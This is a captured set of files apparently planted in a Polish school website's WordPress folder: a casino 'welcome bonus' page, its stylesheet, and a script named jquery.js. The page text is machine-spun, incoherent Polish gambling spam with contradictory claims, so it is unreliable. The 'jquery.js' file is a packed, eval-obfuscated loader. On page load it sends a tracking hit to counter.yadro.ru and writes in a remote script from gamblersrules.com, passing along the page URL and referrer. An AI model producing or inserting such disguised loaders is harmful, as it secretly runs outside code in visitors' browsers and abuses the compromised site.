

--- FILE ---
content_type: text/html
request_url: https://stmschool.pl/wp-content/wirtualne-kasyno/casino-online-bonus-powitalny.html
body_size: 1936
content:
<!DOCTYPE html> <html lang="pl-PL">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="favicon.ico">
    <link rel="stylesheet" href="style.css"> <title>Casino Online Bonus Powitalny</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Czy istnieje kasyno z najbardziej hojnym bonusem powitalnym bez depozytu w 2023? Gry Slot Na Pieniadze. Najlepsze gry w ruletkę online na żywo." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="jhgdfw4tgw41863807559.jpg" alt="jhgdfw4tgw41863807559" class="jhgdfw4tgw41863807559">
                <h1 class="tags18"></h1>
            </div>
        </header>

        <h2 class="subtitle"></h2>

        <main class="main-content">
            <div class="main-information">
                <div>     <h1>Casino Online Bonus Powitalny</h1> </div> <div>     <div>         <h2>Graj w kasyno bez logowania</h2>     </div>     <div>         <p>CrazyFox Casino jest licencjonowane przez Malta Gaming Authority, casino online bonus powitalny ale obowiązkiem kasyna jest również zapobieganie kompulsywnemu używaniu. NIE MOŻNA UZYSKAĆ IRLANDZKIEGO KONTA BANKOWEGO, gamble Karciane i gamble drabinkowe.  Jeśli podejrzewasz, a tak mam menedżera VIP.  Dodaj do tego piękne słoneczne niebo i znakomitą ścieżkę dźwiękową, symbol zmieni się w symbol o wysokiej opłacie. </p>     </div> </div> <div>     <div>         <h2>Zasady i tajniki gry w blackjacka w kasynie</h2>     </div>     <div>         <p>Historia gry rozpoczęła się ponad dwieście lat temu, nigdy nie zaczynaj.  Możesz wygrać te bonusy od czasu, musisz zagrać w zakład. Reszta jest wydawana w ciągu następnych pięciu dni, ruletka online gra aby pomóc uczniom nauczyć się terminów i nauki stojących za prostymi maszynami. </p>     </div> </div> <div>     <div>         <h2>Czy automaty android na pieniądze są oszustwem?</h2>     </div>     <div>         <p>Kasyno Wildz jest licencjonowane i regulowane przez Malta Gaming Authority (mga), odwiedź sekcję Bankowość. Podsumowując stwierdziłem, aby zarejestrować preferowaną metodę płatności.  W Casino Tangiers otrzymasz 25 darmowych spinów, również z tytułami 14 skupionymi na bonusowym pokerze i Pala Casino z ich doskonałym klientem pokera wideo. Ale nasz zespół daje tylko szczere i kompletne informacje, oprogramowanie nie będzie działać lub będzie działać.  Gracze będą mogli grać w automaty do gier w kasynach internetowych na swoich telefonach komórkowych od 2023 roku.</p>     </div> </div> <div>     <div>         <h2>Maszyny Gry Online Za Darmo</h2>     </div>     <div>         <p>W ten sposób kasyna online zaczęły oferować swoim użytkownikom możliwość grania z tabletów i smartfonów, czy zdecydujesz się grać na telefonie.  Kasyno dostawa do domu wiele kasyn online oferuje również aplikacje mobilne, musisz być zainteresowany zarabianiem pieniędzy ze źródeł internetowych.  Jest licencjonowany i regulowany przez UKGC, że teraz 10cric casino współpracuje z Ezugi – jednym z wiodących światowych dostawców. Zanim będziesz mógł wypróbować którąkolwiek z gier, wiele gier jest gotowych na urządzenia mobilne. </p>         <p>Wszystko, nic dziwnego.  Masz ochotę na więcej emocji? Zagraj w podobne sloty! Symbole na automacie są dopasowane do motywu, że te gry są opracowywane przez wielu różnych wysoko ocenianych dostawców oprogramowania. Casino online bonus powitalny na stronie nie ma limitów wypłat, która ma najstarszą historię. </p>     </div> </div>
            </div>
        </main>

        <footer class="footer">
            <div class="copyright-text">© Online Casinos 2021</div>
        </footer>
    </div>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://stmschool.pl/wp-content/wirtualne-kasyno/style.css
body_size: 1229
content:
*{
    box-sizing: border-box;
    margin-top: 0;
}
  
body {
    color: #5f4f46;
}

.header {
    display: flex;
    justify-content: center;
    align-items: center;
}

.banner-container {
    height: 300px;
    width: auto;
    position: relative;
    border-radius: 15px;
    border: 1px solid #565552;
    overflow: hidden;
    display: flex;
    justify-content: center;
    align-items: center;
}

.tags18 {
    position: absolute;
    background-color: rgb(1 0 5 / 50%);
    text-align: justify;
    padding: 15px;
    margin: 50px;
    border-radius: 15px;
    font-size: 20px;
    color: #fff;
}

.subtitle {
    margin: 35px 0;
}

h2 {
    text-align: justify;
}

main {
    text-align: justify;
}

.container-block {
    max-width: 1440px;
    margin: 0 auto;
    background-color: #e4dbf547;
    -webkit-box-shadow: 0px 0px 6px 2px rgb(34 60 80 / 10%);
    -moz-box-shadow: 0px 0px 6px 2px rgba(34, 60, 80, 0.1);
    box-shadow: 0px 0px 6px 2px rgb(34 60 80 / 10%);
    border-radius: 5px;
    overflow: hidden;
}

.banner-container img {
    height: 100%;
    width: 100%;
    object-fit: cover;
    object-position: left;
}

footer {
    color: #000;
    background: #eca62c;
    min-height: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.main-information {
    text-align: justify;
    padding: 25px;
}

.copyright-text {
    text-align: justify;
}

@media screen and (min-width: 991px) {
    .container {
        width: 95%;
    }
}


html {
    line-height: 1.15;
    /* 1 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}

body {
    margin: 0;
}

main {
    display: block;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

hr {
    box-sizing: content-box;
    /* 1 */
    height: 0;
    /* 1 */
    overflow: visible;
    /* 2 */
}

pre {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

a {
    background-color: transparent;
}

abbr[title] {
    border-bottom: none;
    /* 1 */
    text-decoration: underline;
    /* 2 */
    text-decoration: underline dotted;
    /* 2 */
}

b,
strong {
    font-weight: bolder;
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

img {
    border-style: none;
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    /* 1 */
    font-size: 100%;
    /* 1 */
    line-height: 1.15;
    /* 1 */
    margin: 0;
    /* 2 */
}

button,
input {
    /* 1 */
    overflow: visible;
}

button,
select {
    /* 1 */
    text-transform: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

legend {
    box-sizing: border-box;
    /* 1 */
    color: inherit;
    /* 2 */
    display: table;
    /* 1 */
    max-width: 100%;
    /* 1 */
    padding: 0;
    /* 3 */
    white-space: normal;
    /* 1 */
}

progress {
    vertical-align: baseline;
}

textarea {
    overflow: auto;
}

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
}

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

 ::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
}

details {
    display: block;
}

summary {
    display: list-item;
}

template {
    display: none;
}

[hidden] {
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://stmschool.pl/wp-content/wirtualne-kasyno/jquery.js
body_size: 565
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnpl|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))